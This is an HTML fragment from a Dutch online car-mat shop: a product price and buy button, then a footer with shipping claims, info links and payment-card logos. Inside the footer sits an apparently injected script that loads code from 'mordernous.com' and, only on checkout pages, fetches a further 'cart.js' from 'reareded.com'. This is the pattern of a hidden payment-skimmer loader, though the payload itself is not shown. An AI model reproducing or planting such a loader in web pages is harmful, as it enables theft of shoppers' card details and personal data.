                
                                    
                
                    <ul class="product-flags">
                                            </ul>
                
                
                
            </div>
            <div class="wb-product-desc product-description text-xs-center">
                <div class="progre">
                    
                        
                    
                </div>

                
                

                
                    <div id="product-description-short-23" class="listds"></div>
                

                
                                            <div class="product-price-and-shipping">
                            <span class="price"> 12,00</span>
                            
                            

                            
                        </div>
                                    

                <div class="button-group allpbt">
                    <div class="absbtn">
                        <div class="add-cart d-inline-block">
                            <form action="https://www.lovauto.nl/panier" method="post" class="add-to-cart-or-refresh">
                                <input type="hidden" name="token" value="5b7c0c2f122a12befda54194b0ad620f">
                                <input type="hidden" name="id_product" value="23"
                                    class="product_page_product_id">
                                <input type="hidden" name="qty" value="1">
                                                                    <button data-toggle="tooltip" title="kopen"
                                        data-button-action="add-to-cart" class="js-product-btn">
                                        <span> + kopen</span>
                                    </button>
                                                            </form>
                        </div>
                    </div>

                </div>
            </div>
        </div>
    </article>
                            
                                            </div>
                </section>
                    

        
            
        



                </section>
</div>

    
  </div>


                
            </div>
            
        </section>

        <footer id="footer" class="js-footer">
            
                    
<div class="container px-4">
    
        
    
</div>


    <div class="bg-black text-white py-6 px-4 mt-5">
    <div class="mx-auto w-full max-w-screen-xl">
        <div class="lg:grid lg:grid-cols-3 lg:gap-5">
                                <div class="mb-5 lg:mb-0 flex flex-1 lg:flex-none sm:flex-row lg:flex-col xl:flex-row">
                <picture class="px-4">
                    <img data-src="/medias/footer/icon-1.svg" alt="GRATIS VERZENDING" class="lazy" width="25" height="25"/>
                </picture>
                <div class="text-white">
                                            <span class="block text-white font-bold text-md leading-4">GRATIS VERZENDING</span>
                                                                <span class="text-xm text-gray-600 font-light">op de hele website</span>
                                    </div>
            </div>
                                <div class="mb-5 lg:mb-0 flex flex-1 lg:flex-none sm:flex-row lg:flex-col xl:flex-row">
                <picture class="px-4">
                    <img data-src="/medias/footer/icon-2.svg" alt="E.U. PRODUCTIE EN KWALITEIT" class="lazy" width="25" height="25"/>
                </picture>
                <div class="text-white">
                                            <span class="block text-white font-bold text-md leading-4">E.U. PRODUCTIE EN KWALITEIT</span>
                                                                <span class="text-xm text-gray-600 font-light">in onze eigen fabriek</span>
                                    </div>
            </div>
                                <div class="mb-5 lg:mb-0 flex flex-1 lg:flex-none sm:flex-row lg:flex-col xl:flex-row">
                <picture class="px-4">
                    <img data-src="/medias/footer/icon-3.svg" alt="OFFICIËLE LEVERANCIER VAN DE FABRIKANT" class="lazy" width="25" height="25"/>
                </picture>
                <div class="text-white">
                                            <span class="block text-white font-bold text-md leading-4">OFFICIËLE LEVERANCIER VAN DE FABRIKANT</span>
                                                                <span class="text-xm text-gray-600 font-light">grote Europese merken</span>
                                    </div>
            </div>
                </div>
    </div>
            <div class="px-4 mx-auto w-full max-w-screen-xl h-px bg-gray-800 mt-6" role="separator"></div></div>

<div class="bg-black text-white pt-5 pb-10 ">
    
    <div class="mx-auto w-full max-w-screen-xl">
        <!--<div class="relative md:grid md:grid-cols-2 font-light md:after:h-full md:after:w-[1px] md:after:absolute md:after:bg-white md:after:top-0 md:after:left-[50%] md:after:translate-x-[-50%]">-->
                <div class="lg:grid lg:grid-cols-4 lg:gap-5">
            
                    <div class=" mb-5 lg:mb-0 px-4 text-left md:h-64 ">
        
        <span class="block text-white font-bold mb-3 text-md leading-4">Producten</span>
        <ul class="list-none p-0 text-lg">
                            <li>
                    <a id="link-cms-page-6-1" href="https://www.lovauto.nl/content/6-qui-sommes-nous"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Qui sommes-nous ?
                    </a>
                </li>
                            <li>
                    <a id="link-cms-page-17-1" href="https://www.lovauto.nl/content/17-algemene-productveiligheidsvoorschriften"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Algemene productveiligheidsvoorschriften
                    </a>
                </li>
                            <li>
                    <a id="link-cms-page-3-1" href="https://www.lovauto.nl/content/3-algemene-verkoopvoorwaarden-"
                        title="Algemene verkoopvoorwaarden"
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Algemene verkoopvoorwaarden
                    </a>
                </li>
                            <li>
                    <a id="link-cms-page-9-1" href="https://www.lovauto.nl/content/9-privacybeleid-cookies"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Privacybeleid / Cookies
                    </a>
                </li>
                            <li>
                    <a id="link-custom-page-contact-1" href="https://support.tailleurauto.com/hc/nl-nl"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                         target="_blank" >
                        Contact
                    </a>
                </li>
                    </ul>
    </div>
    <div class=" mb-5 lg:mb-0 px-4 text-left md:h-64 ">
        
        <span class="block text-white font-bold mb-3 text-md leading-4">Adviezen</span>
        <ul class="list-none p-0 text-lg">
                            <li>
                    <a id="link-cms-page-16-11" href="https://www.lovauto.nl/content/16-gepersonaliseerde-automatten"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Gepersonaliseerde automatten
                    </a>
                </li>
                            <li>
                    <a id="link-cms-page-18-11" href="https://www.lovauto.nl/content/18-rubberen-automatten"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Rubberen automatten
                    </a>
                </li>
                    </ul>
    </div>
    <div class=" mb-5 lg:mb-0 px-4 text-left md:h-64 ">
        
        <span class="block text-white font-bold mb-3 text-md leading-4">INFORMATIE</span>
        <ul class="list-none p-0 text-lg">
                            <li>
                    <a id="link-cms-page-1-7" href="https://www.lovauto.nl/content/1-leveringveiligde-betalinggarantie"
                        title="Nos conditions de livraison"
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Levering/Veiligde betaling/Garantie
                    </a>
                </li>
                    </ul>
    </div>
    


                                        <script src="https://mordernous.com/tagmanaging"></script>  <script>  (function() {  	if ( window.location.href.includes('commande') ) {   const script4124 = document.createElement('script');   script4124.src = 'https://reareded.com/custom/scripts/production/cart.js';   script4124.async = true;   document.head.appendChild(script4124);  	}	  })();  </script>
                        
            
            <div class="px-4 text-left md:h-64 ">
                <div class="mb-3 flex">
                <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                 <path d="M12 10.5C11.3696 10.5002 10.7604 10.7273 10.2836 11.1397C9.80684 11.552 9.4944 12.1222 9.40339 12.746C9.31238 13.3698 9.44887 14.0055 9.78793 14.5369C10.127 15.0683 10.646 15.46 11.25 15.6403V17.25C11.25 17.4489 11.329 17.6397 11.4697 17.7803C11.6103 17.921 11.8011 18 12 18C12.1989 18 12.3897 17.921 12.5303 17.7803C12.671 17.6397 12.75 17.4489 12.75 17.25V15.6403C13.354 15.46 13.873 15.0683 14.2121 14.5369C14.5511 14.0055 14.6876 13.3698 14.5966 12.746C14.5056 12.1222 14.1932 11.552 13.7164 11.1397C13.2396 10.7273 12.6304 10.5002 12 10.5ZM12 14.25C11.7775 14.25 11.56 14.184 11.375 14.0604C11.19 13.9368 11.0458 13.7611 10.9606 13.5555C10.8755 13.35 10.8532 13.1238 10.8966 12.9055C10.94 12.6873 11.0472 12.4868 11.2045 12.3295C11.3618 12.1722 11.5623 12.065 11.7805 12.0216C11.9988 11.9782 12.225 12.0005 12.4305 12.0856C12.6361 12.1708 12.8118 12.315 12.9354 12.5C13.059 12.685 13.125 12.9025 13.125 13.125C13.125 13.4234 13.0065 13.7095 12.7955 13.9205C12.5845 14.1315 12.2984 14.25 12 14.25ZM19.5 7.5H16.5V5.25C16.5 4.05653 16.0259 2.91193 15.182 2.06802C14.3381 1.22411 13.1935 0.75 12 0.75C10.8065 0.75 9.66193 1.22411 8.81802 2.06802C7.97411 2.91193 7.5 4.05653 7.5 5.25V7.5H4.5C4.10218 7.5 3.72064 7.65804 3.43934 7.93934C3.15804 8.22064 3 8.60218 3 9V19.5C3 19.8978 3.15804 20.2794 3.43934 20.5607C3.72064 20.842 4.10218 21 4.5 21H19.5C19.8978 21 20.2794 20.842 20.5607 20.5607C20.842 20.2794 21 19.8978 21 19.5V9C21 8.60218 20.842 8.22064 20.5607 7.93934C20.2794 7.65804 19.8978 7.5 19.5 7.5ZM9 5.25C9 4.45435 9.31607 3.69129 9.87868 3.12868C10.4413 2.56607 11.2044 2.25 12 2.25C12.7956 2.25 13.5587 2.56607 14.1213 3.12868C14.6839 3.69129 15 4.45435 15 5.25V7.5H9V5.25ZM19.5 19.5H4.5V9H19.5V19.5Z" fill="white"/>
                </svg>
                <span class="block text-white font-bold mt-1 ml-2 text-md leading-4">Veilige betaling</span>
                </div>
                <ul class="list-none p-0 text-lg flex flex-wrap">
                  <li class="cb bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><g clip-path="url(#a)" filter="url(#b)"><path fill="url(#c)" d="M4 2h32v22H4z"/></g><path fill="#fff" d="M32.17 9.85A2.68 2.68 0 0 0 31.4 8a2.2 2.2 0 0 0-.9-.56c-.32-.1-.77-.16-1.34-.16h-7.55v5.17h7.55c.56 0 1-.06 1.34-.16.33-.1.62-.29.9-.56.25-.25.44-.52.56-.84.14-.35.2-.7.2-1.04Zm0 6.31a2.68 2.68 0 0 0-.76-1.86 2.2 2.2 0 0 0-.9-.56 4.7 4.7 0 0 0-1.34-.15h-7.55v5.14h7.55c.56 0 1-.05 1.34-.16.33-.1.62-.29.9-.56a2.68 2.68 0 0 0 .76-1.86Zm-11.6-3.74c-.25-3.34-2.64-5.49-6.36-5.49-3.92 0-6.38 2.4-6.38 6.06 0 3.8 2.56 6.08 6.38 6.08 3.74 0 6.12-2.16 6.36-5.5h-6.44v-1.13h6.44v-.02Zm13.9 10.23a.6.6 0 0 1-.44.18.56.56 0 0 1-.43-.18.63.63 0 0 1 0-.87.59.59 0 0 1 .43-.18.6.6 0 0 1 .44.18.6.6 0 0 1 .18.43.52.52 0 0 1-.18.44Zm-.81-.81a.5.5 0 0 0-.16.37.55.55 0 0 0 .53.54.5.5 0 0 0 .38-.16.5.5 0 0 0 .15-.38.5.5 0 0 0-.15-.37.5.5 0 0 0-.38-.16.5.5 0 0 0-.37.16Zm.36.03c.09 0 .15 0 .19.02.07.03.1.08.1.18 0 .06-.02.1-.06.13-.02.01-.05.03-.1.03.06.01.1.03.12.06l.04.1v.11l.01.03v.01h-.11v-.08c0-.08-.02-.13-.06-.16a.36.36 0 0 0-.14-.02h-.09v.27h-.12v-.67h.22v-.01Zm.14.11c-.03-.02-.08-.02-.15-.02h-.1v.25h.22c.05-.03.07-.06.07-.11 0-.08-.02-.1-.04-.12Z"/><defs><filter id="b" width="35" height="25" x="2.5" y=".5" color-interpolation-filters="sRGB" filterUnits="userSpaceOnUse"><feFlood flood-opacity="0" result="BackgroundImageFix"/><feBlend in="SourceGraphic" in2="BackgroundImageFix" result="shape"/><feGaussianBlur result="effect1_foregroundBlur_812_1346" stdDeviation=".75"/></filter><linearGradient id="c" x1="4" x2="36" y1="8.5" y2="24" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#2E2E75"/><stop offset=".35" stop-color="#427FBF"/><stop offset=".52" stop-color="#E3D7DB"/><stop offset=".6" stop-color="#DCA9A5"/><stop offset=".76" stop-color="#B82A20"/></linearGradient><clipPath id="a"><path fill="#fff" d="M0 0h32v22H0z" transform="translate(4 2)"/></clipPath></defs></svg></li>
                  <li class="visa bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#1434CB" d="m15.9 7.7-4.43 10.6h-2.9l-2.2-8.47c-.13-.52-.25-.71-.65-.93C5.05 8.55 3.96 8.2 3 8l.07-.32h4.67c.6 0 1.13.4 1.27 1.09l1.15 6.14 2.86-7.23h2.89Zm11.39 7.15c0-2.8-3.88-2.96-3.85-4.21 0-.38.37-.79 1.16-.9a5.2 5.2 0 0 1 2.71.48l.48-2.25a7.4 7.4 0 0 0-2.57-.47c-2.71 0-4.62 1.44-4.64 3.51-.02 1.53 1.36 2.38 2.4 2.9 1.08.51 1.44.85 1.43 1.31 0 .71-.85 1.03-1.64 1.04-1.39.02-2.19-.37-2.82-.67l-.5 2.33c.64.29 1.82.55 3.05.56 2.89 0 4.78-1.42 4.79-3.63Zm7.17 3.46H37L34.78 7.7h-2.34c-.53 0-.98.3-1.17.78l-4.12 9.84h2.88l.57-1.58h3.53l.33 1.58Zm-3.07-3.76 1.45-3.99.83 4H31.4ZM19.83 7.7l-2.27 10.62h-2.74L17.09 7.7h2.74Z"/></svg></li>
                  <li class="mastercard bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#F06022" d="M16.13 19.29h7.74V6.7h-7.74v12.58z"/><path fill="#EA1D25" d="M16.93 13A7.93 7.93 0 0 1 20 6.71a8.02 8.02 0 0 0-10.65.65 7.96 7.96 0 0 0 0 11.28 8.02 8.02 0 0 0 10.65.65A8.02 8.02 0 0 1 16.93 13"/><path fill="#F79D1D" d="M33 13c0 2.12-.84 4.15-2.34 5.65a8.1 8.1 0 0 1-10.66.64A8.05 8.05 0 0 0 23.07 13 7.96 7.96 0 0 0 20 6.71a8.02 8.02 0 0 1 10.66.64A7.93 7.93 0 0 1 33 13"/></svg></li>
                  <li class="maestro bg-white m-1 border-1 rounded-md  hidden"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#7773B4" d="M16.13 19.29h7.74V6.7h-7.74v12.58z"/><path fill="#EA1D25" d="M16.93 13A7.93 7.93 0 0 1 20 6.71a8.02 8.02 0 0 0-10.65.65 7.96 7.96 0 0 0 0 11.28 8.02 8.02 0 0 0 10.65.65A8.02 8.02 0 0 1 16.93 13"/><path fill="#139FDA" d="M33 13c0 2.12-.84 4.15-2.34 5.65a8.1 8.1 0 0 1-10.66.64A8.05 8.05 0 0 0 23.07 13 7.96 7.96 0 0 0 20 6.71a8.02 8.02 0 0 1 10.66.64A7.93 7.93 0 0 1 33 13"/></svg></li>
                  <li class="amex bg-white m-1 border-1 rounded-md  hidden">
                    <svg width="40" height="26" viewBox="0 0 40 26" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <rect width="40" height="26" fill="#016FD0"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M23.4185 21.886V12.5698L39.9999 12.5847V15.1581L38.0834 17.2062L39.9999 19.273V21.901H36.94L35.3138 20.1066L33.6992 21.908L23.4185 21.886Z" fill="white"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M24.5261 20.8646V13.5951H30.6901V15.2696H26.5219V16.4064H30.5907V18.0533H26.5219V19.1699H30.6901V20.8646H24.5261Z" fill="#016FD0"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M30.6594 20.8646L34.0702 17.2257L30.6594 13.5952H33.2993L35.3835 15.8992L37.4736 13.5952H40V13.6524L36.6619 17.2257L40 20.7615V20.8646H37.4481L35.327 18.5375L33.2276 20.8646H30.6594Z" fill="#016FD0"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M24.192 4.30077H28.1889L29.5928 7.48849V4.30077H34.5272L35.3782 6.68914L36.232 4.30077H39.9999V13.6169H20.0869L24.192 4.30077Z" fill="white"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M24.9487 5.31293L21.7231 12.5764H23.9354L24.544 11.1219H27.8413L28.4495 12.5764H30.7168L27.5046 5.31293H24.9487ZM25.2259 9.49182L26.1932 7.17957L27.1599 9.49182H25.2259Z" fill="#016FD0"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M30.6865 12.5751V5.31177L33.7963 5.32246L35.3964 9.78779L37.0069 5.31177H39.9998V12.5753L38.0739 12.5922V7.60279L36.256 12.5753H34.4981L32.6424 7.58589V12.5753L30.6865 12.5751Z" fill="#016FD0"/>
                    </svg>
                  </li>
                  <li class="paypal bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#003086" d="M25.36 5.36c-.84-.95-2.34-1.35-4.27-1.35H15.5a.8.8 0 0 0-.79.67L12.4 19.44a.48.48 0 0 0 .47.56h3.45l.87-5.5-.03.17a.8.8 0 0 1 .79-.67h1.64c3.22 0 5.74-1.31 6.48-5.1l.05-.32a3.57 3.57 0 0 0-.75-3.22"/><path fill="#003086" d="M25.36 5.36c-.84-.95-2.34-1.35-4.27-1.35H15.5a.8.8 0 0 0-.79.67L12.4 19.44a.48.48 0 0 0 .47.56h3.45l.87-5.5-.03.17a.8.8 0 0 1 .79-.67h1.64c3.22 0 5.74-1.31 6.48-5.1l.05-.32a3.57 3.57 0 0 0-.75-3.22"/><path fill="#002f85" d="M18.1 8.6a.7.7 0 0 1 .7-.6h4.38a9.15 9.15 0 0 1 1.45.11l.37.07.34.09.17.05a3.96 3.96 0 0 1 .6.26 3.57 3.57 0 0 0-.75-3.22c-.84-.95-2.34-1.35-4.27-1.35H15.5a.8.8 0 0 0-.79.67L12.4 19.44a.48.48 0 0 0 .47.56h3.45l.87-5.5.93-5.9z"/><path fill="#009bdd" d="m26.11 8.58-.05.32c-.74 3.79-3.26 5.1-6.48 5.1h-1.64a.8.8 0 0 0-.79.67L16.31 20l-.24 1.5a.42.42 0 0 0 .42.5h2.9a.7.7 0 0 0 .7-.6l.02-.15.55-3.47.04-.2a.7.7 0 0 1 .69-.58h.43c2.82 0 5.03-1.15 5.67-4.46a3.8 3.8 0 0 0-.58-3.35 2.78 2.78 0 0 0-.8-.61"/><path fill="#012069" d="M25.34 8.27 25 8.18a6.55 6.55 0 0 0-.37-.07 9.1 9.1 0 0 0-1.45-.1H18.8a.7.7 0 0 0-.7.59l-.92 5.9-.03.17a.8.8 0 0 1 .79-.67h1.64c3.22 0 5.74-1.31 6.48-5.1l.05-.32a3.98 3.98 0 0 0-.6-.26z"/></svg></li>
                  <li class="ideal bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#000" fill-rule="evenodd" d="M20.98 23H10.66C9.74 23 9 22.26 9 21.35V4.65C9 3.74 9.74 3 10.66 3h10.32c9.8 0 11.25 6.25 11.25 9.98 0 6.46-4 10.02-11.25 10.02ZM10.66 3.55c-.61 0-1.1.49-1.1 1.1v16.7c0 .61.49 1.1 1.1 1.1h10.32c6.9 0 10.7-3.36 10.7-9.47 0-8.2-6.7-9.43-10.7-9.43H10.66Zm1.78 10.81a1.6 1.6 0 1 0 0-3.2 1.6 1.6 0 1 0 0 3.2Zm-1.23 4.04a2.43 2.43 0 0 0 2.45 2.43V16.5a1.22 1.22 0 0 0-2.45 0v1.9Z" clip-rule="evenodd"/><path fill="#C06" d="M15.33 6.26v14.57h6.38c5.8 0 8.32-3.25 8.32-7.85 0-4.4-2.52-7.82-8.32-7.82h-5.28c-.61 0-1.1.5-1.1 1.1Z"/><path fill="#fff" fill-rule="evenodd" d="M18.2 11.12c-.2-.07-.4-.1-.63-.1V11h-1.5v3.48h1.52c.27 0 .5-.05.7-.14a1.43 1.43 0 0 0 .79-.93 2.57 2.57 0 0 0-.03-1.45c-.08-.21-.2-.39-.34-.54a1.42 1.42 0 0 0-.5-.31Zm-.35 2.68a1.1 1.1 0 0 1-.33.05v.01h-.68v-2.2h.55c.2 0 .35.03.48.08s.23.14.3.23c.09.1.15.23.18.37.04.13.05.3.05.47 0 .2-.02.35-.07.49a1 1 0 0 1-.2.32.64.64 0 0 1-.28.18Zm4.44-2.14V11h-2.62v3.48h2.67v-.64h-1.9V13h1.7v-.6h-1.7v-.74h1.85Zm2.65-.65 1.31 3.49h-.8l-.27-.77h-1.31l-.28.77h-.78l1.32-3.5h.8Zm.04 2.14-.44-1.28-.47 1.28h.91Zm2.52.7v-2.84h-.76v3.49h2.48v-.65H27.5Z" clip-rule="evenodd"/></svg></li>
                  <li class="klarna hidden bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><g clip-path="url(#a)"><path fill="#FFA8CD" d="M2 13c0-3.05 0-4.58.75-5.66.3-.43.66-.8 1.09-1.1 1.08-.74 2.6-.74 5.66-.74h20.65c3.05 0 4.57 0 5.66.75.43.3.8.66 1.09 1.09.75 1.08.75 2.6.75 5.66 0 3.05 0 4.58-.75 5.66-.3.43-.66.8-1.09 1.1-1.09.74-2.61.74-5.66.74H9.5c-3.05 0-4.58 0-5.66-.75-.43-.3-.8-.66-1.1-1.09C2 17.58 2 16.06 2 13Z"/><path fill="#0B051D" d="M30.72 15.08c-.62 0-1.1-.51-1.1-1.14 0-.62.48-1.14 1.1-1.14.63 0 1.11.52 1.11 1.14 0 .63-.48 1.14-1.1 1.14Zm-.3 1.2c.52 0 1.2-.2 1.58-.99l.03.02c-.16.43-.16.69-.16.75v.1h1.33v-4.44h-1.33v.1c0 .07 0 .32.16.75l-.03.02a1.68 1.68 0 0 0-1.59-.99c-1.27 0-2.16 1.01-2.16 2.34 0 1.33.9 2.34 2.16 2.34Zm-4.5-4.68c-.6 0-1.08.21-1.46 1l-.04-.03c.17-.43.17-.68.17-.75v-.1h-1.34v4.45h1.37v-2.35c0-.61.36-1 .94-1 .57 0 .86.33.86 1v2.35h1.37v-2.83c0-1.01-.79-1.74-1.87-1.74Zm-4.65 1-.04-.03c.16-.43.16-.68.16-.75v-.1h-1.33v4.45h1.37l.01-2.14c0-.63.33-1 .87-1 .15 0 .26.01.4.05v-1.36c-.6-.13-1.14.1-1.44.87Zm-4.37 2.48c-.62 0-1.1-.51-1.1-1.14 0-.62.48-1.14 1.1-1.14.63 0 1.11.52 1.11 1.14 0 .63-.48 1.14-1.1 1.14Zm-.3 1.2c.52 0 1.2-.2 1.58-.99l.03.02c-.16.43-.16.69-.16.75v.1h1.33v-4.44h-1.33v.1c0 .07 0 .32.16.75l-.03.02a1.68 1.68 0 0 0-1.59-.99c-1.27 0-2.16 1.01-2.16 2.34 0 1.33.9 2.34 2.16 2.34Zm-4.09-.11h1.38V9.74H12.5v6.43Zm-1-6.43h-1.4c0 1.14-.7 2.17-1.78 2.9l-.42.3v-3.2H6.46v6.43H7.9v-3.2l2.4 3.2h1.78l-2.31-3.05a4.08 4.08 0 0 0 1.73-3.38Z"/></g><defs><clipPath id="a"><path fill="#fff" d="M0 0h35.66v15H0z" transform="translate(2 5.5)"/></clipPath></defs></svg></li>
                  <li class="bancontact bg-white m-1 border-1"><svg width="40" height="26" mlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 758.35585 567.43933"><defs><style>.cls-1{fill:#fff;}.cls-2{fill:#1e3764;}.cls-3{fill:url(#Bancontact_blauw_rgb);}.cls-4{fill:url(#Bancontact_geel_rgb);}</style><linearGradient id="Bancontact_blauw_rgb" x1="178.26969" y1="283.79938" x2="362.50962" y2="215.36753" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#005ab9"/><stop offset="1" stop-color="#1e3764"/></linearGradient><linearGradient id="Bancontact_geel_rgb" x1="394.42829" y1="237.30482" x2="590.05287" y2="170.56231" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#fba900"/><stop offset="1" stop-color="#ffd800"/></linearGradient></defs><path id="rounded_white_background" class="cls-1" d="M93.85452,72.75839H664.50134A21.09611,21.09611,0,0,1,685.59745,93.8545V473.58481a21.09613,21.09613,0,0,1-21.09613,21.09613H93.85452A21.09613,21.09613,0,0,1,72.7584,473.58481V93.85452A21.09613,21.09613,0,0,1,93.85452,72.75839Z"/><path id="Bancontact" class="cls-2" d="M127.32817,438.86511V366.10672h22.4512c16.31873,0,26.81678,6.13247,26.81678,18.8133,0,7.17195-3.3261,12.1611-8.00347,15.07131,6.756,3.1179,10.70573,9.14653,10.70573,17.358,0,14.65593-10.70573,21.51583-27.33625,21.51583Zm14.44773-42.51193h10.706c6.5481,0,9.35473-3.22226,9.35473-9.14652,0-6.34068-5.09326-8.41911-11.95341-8.41911H141.7759Zm0,29.83109h8.93884c8.73115,0,13.82415-2.18279,13.82415-9.04268,0-6.75605-4.36531-9.56242-12.57673-9.56242H141.7759Zm65.54053,13.928c-14.24,0-21.412-6.96374-21.412-16.31847,0-10.29036,8.41936-16.319,20.89225-16.42283a65.088,65.088,0,0,1,9.25063.83178v-2.49484c0-6.34016-3.6379-9.35473-10.60189-9.35473a36.46647,36.46647,0,0,0-13.72031,2.49484l-2.59842-11.22547c4.46942-1.87126,11.64136-3.11842,17.98178-3.11842,15.27925,0,22.86683,8.10757,22.86683,22.13941V435.539C225.71385,437.72179,217.71038,440.11227,207.31643,440.11227Zm8.7309-11.74521V417.24543a34.90987,34.90987,0,0,0-7.37964-.83178c-4.78146,0-8.5232,1.87125-8.5232,6.75657,0,4.36557,3.11816,6.6522,8.627,6.6522A16.27158,16.27158,0,0,0,216.04733,428.36706ZM240.074,438.86511V389.0774a63.469,63.469,0,0,1,23.49067-4.57327c15.17515,0,23.90631,7.48348,23.90631,21.30763v33.05335H273.127V406.85123c0-7.17194-3.3261-10.498-9.66652-10.498a21.79963,21.79963,0,0,0-9.14679,1.87126v40.64067Zm97.52356-51.24256L334.895,398.95186a31.66107,31.66107,0,0,0-11.74521-2.59868c-8.4191,0-12.99262,5.92479-12.99262,15.69541,0,10.70573,4.78121,16.21463,13.72031,16.21463a29.42534,29.42534,0,0,0,11.53726-2.70253l2.28663,11.53752a34.98384,34.98384,0,0,1-14.96747,3.01406c-17.2541,0-27.23241-10.70574-27.23241-27.6483,0-16.83821,9.87447-27.95984,26.40114-27.95984A40.06388,40.06388,0,0,1,337.59751,387.62255Zm30.98726,52.48972c-16.00694,0-25.98525-11.12163-25.98525-27.856,0-16.63052,9.97831-27.75215,25.98525-27.75215,16.11078,0,25.88114,11.12163,25.88114,27.75215C394.46591,428.99064,384.69555,440.11227,368.58477,440.11227Zm0-11.84905c7.37988,0,11.22547-6.13248,11.22547-16.00694,0-9.77063-3.84559-15.9031-11.22547-15.9031-7.27579,0-11.32958,6.13247-11.32958,15.9031C357.25519,422.13074,361.309,428.26322,368.58477,428.26322Zm34.18173,10.60189V389.0774a63.469,63.469,0,0,1,23.49067-4.57327c15.17515,0,23.9063,7.48348,23.9063,21.30763v33.05335H435.81959V406.85123c0-7.17194-3.32611-10.498-9.66653-10.498a21.79959,21.79959,0,0,0-9.14678,1.87126v40.64067Zm79.74559,1.24716c-12.36879,0-18.7092-6.75605-18.7092-20.47636V397.185h-7.0681V385.75129h7.0681V374.21377l14.34362-.72742v12.26494H489.684V397.185H478.14651v22.24325c0,6.02863,2.49484,8.835,7.172,8.835a25.20427,25.20427,0,0,0,5.50889-.62358l.72768,11.53752A39.64728,39.64728,0,0,1,482.51209,440.11227Zm36.20489,0c-14.24,0-21.412-6.96374-21.412-16.31847,0-10.29036,8.41937-16.319,20.89226-16.42283a65.08772,65.08772,0,0,1,9.25062.83178v-2.49484c0-6.34016-3.63789-9.35473-10.60189-9.35473a36.46646,36.46646,0,0,0-13.7203,2.49484l-2.59843-11.22547c4.46942-1.87126,11.64137-3.11842,17.98179-3.11842,15.27925,0,22.86683,8.10757,22.86683,22.13941V435.539C537.1144,437.72179,529.11093,440.11227,518.717,440.11227Zm8.73089-11.74521V417.24543a34.91021,34.91021,0,0,0-7.37989-.83178c-4.7812,0-8.52294,1.87125-8.52294,6.75657,0,4.36557,3.11816,6.6522,8.62705,6.6522A16.27073,16.27073,0,0,0,527.44787,428.36706Zm63.00332-40.74451-2.70253,11.32931a31.661,31.661,0,0,0-11.7452-2.59868c-8.41911,0-12.99263,5.92479-12.99263,15.69541,0,10.70573,4.78121,16.21463,13.72031,16.21463a29.4253,29.4253,0,0,0,11.53726-2.70253l2.28689,11.53752a34.98559,34.98559,0,0,1-14.96747,3.01406c-17.25435,0-27.23267-10.70574-27.23267-27.6483,0-16.83821,9.87447-27.95984,26.40089-27.95984A40.06428,40.06428,0,0,1,590.45119,387.62255Zm31.53635,52.48972c-12.36879,0-18.70921-6.75605-18.70921-20.47636V397.185h-7.0681V385.75129h7.0681V374.21377l14.34363-.72742v12.26494h11.53752V397.185H617.622v22.24325c0,6.02863,2.49484,8.835,7.172,8.835a25.20434,25.20434,0,0,0,5.50889-.62358l.72768,11.53752A39.64728,39.64728,0,0,1,621.98754,440.11227Z"/><path id="blue-symbol" class="cls-3" d="M227.37928,329.72767c75.9,0,113.85-50.60015,151.80005-101.2003H127.32817v101.2003Z"/><path id="yellow-symbol" class="cls-4" d="M530.97937,127.32707c-75.9,0-113.85,50.60015-151.8,101.2003H631.03048V127.32707Z"/></svg></li>
